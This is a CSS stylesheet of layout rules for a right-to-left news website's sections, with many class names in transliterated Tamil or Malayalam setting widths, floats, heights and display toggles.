#sevansciencealsokodu{background-color:#10ACB0;float:left;height:658px;margin:15px 5px 0 16px;width:1px;display:none;}
#thicksevanautoalsokodu{background-color:#663333;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
.carpralsotile{width:100%;float:right;height:auto;margin:0 0 1px 0px;text-align:center}
.carpelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.sevenewsbullets{width:100%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 0px;width:100%;}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#dessertice{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#dessertices{width:100%;height:auto;float:left;margin:0 0 1px 0px}
.icehad img{width:100%; height:603px;display:none;}

#benulunthukodu{background:#BA8FBA;float:left;height:960px;margin:32px 3px 0 18px;width:2px;display:none;}
.benhweponnuskl{width:100%;margin:0 1px 10px 0;float:left;}
.newsilvergold{width:100%; float:left;}
#silvergoldkodukal{background:#03508C;float:left;height:934px;margin:32px 0 0 16px;width:2px;display:none;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:845px;margin: 5px 6px 0;width: 2px;display:none;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;display:none;}
#accordion-competition-drop-down{ direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.team-details{float:left;width:71%;}
#leaguereadmoresuri{display:none;}
#fansamhat{float: right;text-align: center;width:100%;height:50px;display:block;background:url(../images/footer.jpg) repeat-x;margin:0;padding:0;position:fixed;bottom:0;left:0px;}
.conwhole-rightside{border-right: 0px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 20px;width:90%;}
.conwhole-leftside{float: left;height: auto;padding:20px 0 0 20px;width:90%;}
.church{width:63%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.searchareabu{width:auto;margin:20px 83px 0 20px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 46px 8px 48px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }
#housesportboxleft {float: left;margin: 6px 10px 0 0; width: 63%;}
#fashionboxleft {   float: left;margin: 6px 10px 0 0; width: 63%;}
#cultureboxleft { float: left; margin: 6px 10px 0 0;width: 63%;}
#businessboxleft {float: left;margin: 6px 10px 0 0;width: 63%;}
.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.catbigfconthalright{width:100%;float:right;}
.catbigfconthalright h4{float:left;width:100%;text-align:right;padding:13px 0px 0 0;}
.catbigfconthalright p{width:47%;float:left;}
.catbigfconthalright h6{width:48%;float:left; margin:0 0 0 10px;}
#tagseo{direction:rtl;float:left;margin: 0 10px 10px 0;width: 100%;}
.leftresponsiveno{display:none;}
.rihtresponsiveno{display:block;}
.desktopcomment{display:none;}
.phonecomment{display:block;}
.deskarrow{display:none;}
.phonearrow{display:block;}
#womenboxleft { float: left; margin: 6px 10px 0 0;width: 65%;}
#skiiimage {text-align: center; width: 30%; height: auto;float: right; padding: 0 7px 0px; margin:0px;}
#boxes {float: left;text-align: center;   margin: 0 0 10px 0; overflow: hidden;   height: auto;width: 99%;}
.womenboxintrotext {margin: 1px 0 0 0;float: left; direction: rtl;overflow: hidden;    height: 167px;}
.cultuuresottai {float: left; margin: 0 0 20px; text-align: center; height: 140px;  width: 100%;}
.vittai img {width: 80%;height: auto;}
.bookalsotile img {width: 80%; height: auto;margin: 0px 30px;}
.oodakamstartsright {float: left; height: 198px;padding: 0 1px 0 0; width: 100%;overflow: hidden; direction: rtl;}
.autostartsleft {float: right; height: auto;margin: 0; text-align: center;  width: 100%;}
#enteboxleft { float: left;  margin: 6px 10px 0 0; width: 65%;}
#kumpadamalso img {width: 80%;height: 304px;margin: 0 30px;}
.cinemaflital {width: 100%;float: left;height: auto;overflow: hidden; padding: 0 0px 0 0;direction: rtl;}
.cinemafaxalsotile {width: 80%; float: right; height: auto; margin: 0 30px 0 0px; text-align: center;}
#munnurut {float: left; height: auto;width: 90%; padding: 0 0px 5px 10px;    margin: 10px 1px 0 10px;}
.womensottaichange {float: left;margin: 0 0 5px;text-align: center;    height: 165px;    width: 100%;}
.fashioninterviewsmoretopics{text-align:left;padding:0 0 0px;width:100%;float:left;margin:4px 0 0 0;}
.honeyboxintrotext { margin: 8px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 144px; }
 .heital { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 0px 0 0; direction: rtl; }
.heasalsotile { width: 100%; float: right; height: auto; margin: 0 0px 0 0px; text-align: center; }
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.culturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.businessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.newssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.housesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.enterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.healthsettin{float:left;margin:5px 0 0;width:100%;display:block;} 
#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.bookalsotile{width:100%; height: auto;}
.bookelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
 
.newslover{width:100%;float:left;margin:10px 0 5px 0;}
.komefsintrotext { margin:7px 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 115px;display:block;}
.komhealthareaintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.senisublevartintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.arabhomenbewsstropsintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.busiboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.culoomenboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 161px;display:block;}
.entertainmentintrviewtext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.talantszboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}

#homenetboxes img{width:97%;height:160px;margin:0 0 0 2px;}
.arabicbookboxintrotext {margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden;  height: auto; }
.homepeopleboxs img {height: auto; width: 100%;}
.homepeoplebox img {height: auto; width: 100%;}
.countrypadam img{width:245px; height:190px ; }
.bumi {  border: 1px solid #BA8FBA;  direction: ltr;margin-bottom: 10px; font-weight: bold; width: 100%; float: left; }
.uio { width: 100%; float: left;height: 20px; padding: 10px 0 10px 0px;}
.travel-align {width: 100%;height: auto;float: left;overflow: hidden; padding: 20px 0 0 0px;}
#skiiimage {text-align: center;width: 100%;height: auto;float: right; padding: 0 0px 0px;}
.icehadtravel img { width: 100%; height: 245px; padding: 0px 2px 2px 12px; margin: 0px 0 0 0px; display: none; }
.centos img{width:80%;height:210px;margin:0 30px 0 30px;}
#kumpadamalso img { width: 80%; height: 220px; margin: 0 30px; }
#vidboxes{float:left;margin:6px 0 0 0;height:auto;width:30%}
#electionboxleft{float: left;margin:6px 10px 0 0;width:63%;}

#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
.newspagethreadtext {float: left;width: 65%; direction: rtl; padding: 5px 0 0 5px;}
.newspagethreadimage {float: left; height: 65px; padding: 4px 0 0 8px; width: 26%; }
.arabhotistext {  direction: rtl; float: left; height: auto; overflow: hidden; padding: 0 0 5px 0; width: 100%; }
.hotispadam {float: right; height: auto; margin: 0; text-align: center; width: 100%; }
.oodakamstartsright {direction: rtl; float: left;height: 135px;overflow: hidden;padding: 0 1px 0 0; width: 100%;}
.citiestext{margin:-2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#mediaboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
#srtalsoboxesauto {float: left;  margin: 0 0 2px;    width: 100%;}
.notes {direction: rtl; float: left;height: 125px; overflow: hidden;}
 .environmentiboxintrotext {direction: rtl; float: left;height: 160px; margin: 1px 0 0; overflow: hidden;display:block; }
 .newsboxgrid {float: left;height: 285px;overflow: hidden;position: relative;width: 100%;}
 #dkumki {   background: #a5a5a5 none repeat scroll 0 0;float: left;margin: 0 0px 6px; width: 100%; }
 #vidboxessj {float: right; height: auto; margin: 6px 0 0 12px; width: 31%;}
 #environmentboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
 .womenboxintrotext { margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 161px;}
#scienceboxleft { float: left; margin: 6px 10px 0 0; width: 63%;}
.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:9px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:8px 18px 8px 8px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics {text-align: left;padding: 0 0 10px; width: 100%; float: left; margin: 10px 0 0 0; }
.fasalsotile{width:100%;float:right;height:auto;margin:0 0px 0 0;text-align:center}
.astrolponnus { width: 100%; float: left; height: auto; padding: 0 20px 0 0px;}
.mothir{width:100%; float:left;}
.gossipboxs img{height: auto;width: 60%;margin: 0px 58px;}
.gossipbox img {height: auto; width: 60%;   margin: 0px 68px;}
#done {border-bottom: 1px dotted #993365; float: left; height: auto; padding: 10px 0 5px; width: 100%; }
.cartestsottai {float: left; margin: 0 0 5px; text-align: center; height: 189px; width: 100%; }
.carinterviewscon {width: 100%;float: left;height:158px;overflow: hidden;padding: 0 0 1px 0;direction: rtl;display:block;}
.flitalinner {width: 100%;float: left; height: auto; overflow: hidden; padding: 0 0 0 0; direction: rtl;}
#zachionalsoboxes {width: 100%;float: left;height: auto;padding: 0px 0px 3px 0;   margin: 1px 0px 0px 0;}
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;display:none;}
.divyreadmoremoretopics{display:none;}
.newread-threadimage-moretopics { float: right;padding: 5px 0 0 6px; width: 30%; }
.newread-threadtext-moretopics { padding: 6px 0 0 0; direction: rtl; float: left; width: 66%; text-align: center; }
.newread-threadsone-moretopics a {    color: #9c0000;    font-size: 13px;    line-height: 24px;}
.caryoninnertexts { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 1px 0 0; direction: rtl; }
.alakiloversfashionipad{width:100%;float:left;margin:10px 0 11px 0;direction:rtl; }
.alakiloversfashionipad img{width:100%; margin:0px;}
.munnawomensidewome {float: left;width: 100%;}
.inteponnusklcn {width:100%;margin:0 8px 0px 0;}
.inteponnusklcn img{width:100%;height:auto;display:block;float:left;margin:0;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:none;}
.ettu{width:100%;float:left;text-align:center;display:block;padding:10px 0 3px 0}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:2px 0 2px 5px;direction:rtl}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:172px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:99%;height:auto;overflow:hidden;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.onetwenty{width:100%;margin:0 0 0px 0;float:left;}
.envyvideoleft{width:100%;margin:0;float:left;}
.phonetiny{width:100%;float:left;text-align: center;padding:0px 0  2px 0;}
.finytiny{display:none;}
.minytiny{display:none;}
#learningkodukal{display:none;}
#universitybigkodukal{display:none;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:158px;width:100%;}
.experiencetexts{float:left;height:auto;padding:0 1px 0 0;width:99%;overflow:hidden;direction:rtl;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:188px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:188px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.tvradionet{float:left;padding:3px 0 0 0px;direction:rtl;width:100%;height:151px;overflow:hidden;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:31%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:180px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.nakarikamalso{display:none;}
.vandikalalso{display:none;}
.varthakamalso{display:none;}
.silgoldads{display:none;}
.poluthupokualso{display:none;}
.worldmusicsads{display:none;}
.ninesetalso{display:none;}
.healthsexalso{display:none;}
.healthvidads{display:none;}
.veliouralso{display:none;}
.seithipagealso{display:none;}
.meiakalalso{display:none;}
.kalvikamalso{display:none;}
.kalviintervoewsalso{display:none;}
.ariviyalsalso{display:none;}
.enviromantalso{display:none;}
.homesecvideoalso{display:none;}
.inexdecortwenty{display:none;}
.decortwenty{display:none;}
.decortwentyright{width:100%;margin:0;float:left;}
#environmentbigkodukallast{display:none;}
#environmentbigkodukallastz{display:none;}
.vivobreakinhad{display:block;width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:5px 0 2px 5px;direction:rtl}
.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:188px;width:100%;}
.zonetwenty{display:none;}
.zenvyvideoleft{width:100%;margin:0;float:left;}
.twosetleftarea{width:100%;float:left;}
.onesetleftarea{width:100%;float:left;}
.twoalakilover{width:100%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}
.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:395px;width:100%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0 6px 0px;padding: 0 0 6px 0;height:395px;width:100%;border-right: 0px solid #81007f;}
#alakikodubigz{display:none;}
#secondalakikodubigz{display:none;}
#secondalakikodu{display:none;}
#businasclastbootmkod {display:none;}
#cultarelastbootmkod{display:none;}
#healthlastbootmkod {display:none;}
#kalvislastbootmkod {display:none;}
#learningkodukalbig{display:none;}
#womenslastbootmkod {display:none;}
#scianclastbootmkod {display:none;}
#decolastbootmkod {display:none;}

#newmediapresskodukal{display:none;}
#oodakamkod{display:none;}
#newsbootmkod {display:none;}
#oodakamkod {background-color: #999900;float: left;height:705px;margin: 32px 0px 0 16px;width: 2px;}
.healthsexleft{width:100%;float:left;}
.healthsexright{width:100%;float:left;}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#sexlastareamun{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#worldlevalmusicarea{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#internationmusicalso{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#worldlevalmusicareaz{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#komealsoright{width:100%;height:auto;float:left;margin:5px 0 1px 0}
#komezodiackodu{display:none;}
#healthmunwomenewsright{display:none;}
.healdecorara{float:left;width:100%;}
#healthintersectiobnfull{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#healthlasts{display:none;}
.bookcauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.newjobset{width:100%; float:right;margin:0px;}
.komestarsset{width:100%;float:left;padding:0 0 5px 0;direction:rtl;}
.komintehomenemowboxintrotext{margin:0 0 4px 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0px;width:100%;}
.businessinterviesmoretopics a{font-size:11px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.flex-control-nav li {margin: 0 0 12px 0; display: inline-block;color: #000;}
.silvergolsintros{float:left;height:auto;padding:0 0px 0 0;width:100%;overflow:hidden;direction:rtl;}
.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
 .homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0;}
#sexlastareamun{width:100%;height:auto;float:left;margin:0;}
#sexlastarea{width:100%;height:auto;float:left;margin:0;}
#hoteltravelwsright{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hoteltravelwsrights{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#rubaconverter{width:100%;height:auto;float:left;margin:0 0 1px 0;}
.entertainmentinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
 #culturekottairight{width:100%;height:auto;float:left;margin:0;}
#theatres{width:100%;float:left;margin:1px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.bujiblamoretopics{padding:5px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #066dc9;}
.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:auto;width:100%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:auto;width:100%;border-right:0px solid #FE8503;}
.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#hotarabkoopalsoboxes{float:left;height:auto;width:100%;padding:0;}
.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 1px 0;}
.besttexts{float:left;height:auto;padding:0 0 4px 0;width:100%;overflow:hidden;direction:rtl;}
.minenotes{direction:rtl;float:left;height:auto;overflow:hidden;margin:0 0 10px 0;}
.decinterblogleft{width:100%;float:left;}
.decinterblogright{width:100%;float:left;}
.universityleft{width:100%;float:left;}
.universityright{width:100%;float:left;}
#univoarket{width:100%;height:auto;float:left;margin:0;}
#univoarkets{width:100%;height:auto;float:left;margin:0;}
.kalvikalinterleft{width:100%;float:left;}
.kalvikalinterright{width:100%;float:left;}
.padippuinvestigation{width:100%; float:left;}
 .padippuinvestigations{width:100%; float:left;margin:0;}
 .autoinventlover{width:100%;float:left;margin:0;}
.autoinventlovers{width:100%;float:left;margin:0;} 
 #autoinventbootmkod {display:none;}
.fbtwnewslover{width:100%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:100%;float:left;margin:0px 0 1px 0;}
#decoriblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#decoriblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
.padipufaxalsotile{width:100%;float:right;height:auto;margin:0;text-align:center}
.cofeelover{width:100%;float:left;margin:0px;}
.cofeelovers{width:100%;float:left;margin:0px;} 
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 #ariviyalsintersectiobnfull{width:100%;height:auto;float:left;margin:2px 0 0 0;}
.gamenetsleft{width:100%;float:left;}
.gamenetsright{display:none;}
.gamenetsrightz{display:none;}
#minescalsoboxes{float:left;margin: 0 0 4px 0px;width:100%;border-right:0px solid #10ACB0;padding:0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 0px;width:100%;}
.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px; margin:4px 0 0 0px;padding: 2px 3px 0 3px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width:59%;}
.newsinterviewmoretopics a{font-size:13px;font-weight:normal;color:#9C0000;border-radius:20px;padding:8px 15px 8px 15px;background: #FFF;border:1px solid #9C0000;}
.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.oodakankalalsonews{width:100%; float:right;margin:0 0 0 0;}
#mediapapersets{width:100%;height:auto;float:right;margin:0}
.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 2px 0;}
.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:11px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 0px 0 0;width:100%;overflow:hidden;}
.flitalinnereducation{width: 100%;float: left;height: auto;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
#unikalthreenewsright{width:100%;height:auto;float:left;margin:0}
.padipufaxalsotile img{width:auto;height:auto;}
.kuttisubtitle{font-size:12px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:100%;}
#bookrightculturi{float:right;margin: 0 0 0 0px;width:100%;} 
#jefilmsthreenewsright{float:right;height:auto;margin:0;width:100%;}
#jecultu-threenewsright{float:left;height:auto;width:100%;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0;width:100%;}
#jegculturesbigkodu{display:none;}
#religionalsoboxes{float:left;height:auto;margin:0 0px 4px 0;padding:0;width:100%;}
.relisiborderculture{display:none;}
.homepollingset{width:100%;float:left;height:auto;margin: 0;direction: rtl;}
#carttoonn-video-playlist img {width: 100%;height: 100%;text-align: center;}
.enrasiz img{width:96%;height:95px;}
.mobile-app-button{display:block;}

#kodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
#fasodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:auto;overflow:hidden;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:auto;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:auto;overflow:hidden;}
.kisukisunews p{height:auto;width:100%;overflow: hidden;padding:0 0 3px 0;}
.revol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.mymealslitecont{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.decorrevolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.jiyo p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
#motnewmianindia{height: auto; width: 100%; overflow: hidden;}
.carsettin{display:block;}
.newclutrestorysintrotext{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}

.verynewcluturealsonews{width:100%; float:left;margin:0;}
.verycultureinterviews{width:100%; float:left;}
.veryfohoroside{width:100%; float:right;}
#veryforothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#verybusinessfull{width:100%; float:left;}
#veryinscutybigkodukal{display:none;}
.decorinexter{width:100%;margin:0;float:right;}
.decorinexters{width:100%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.verytvright{width:100%;float:right;height:auto;margin:0px;text-align:center}
.verytvleft{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:100%; float:right;}
.mediaexperienceinterviewsleft{width:100%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:100%; float:left;margin:0;}
.veryseithikalinterviews{width:100%; float:right;}
#interexterbigkodukal{display:none;}
#fashylastbootmkod {display:none;}
#newtvnwtkodukal{display:none;}
#newtvnwtkodukals{display:none;}
#computersbigkodukal{display:none;}


.breakinhad{display:none;}
.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
#cultureblogim{float:left;padding:5px;height:90px;width:28%;}
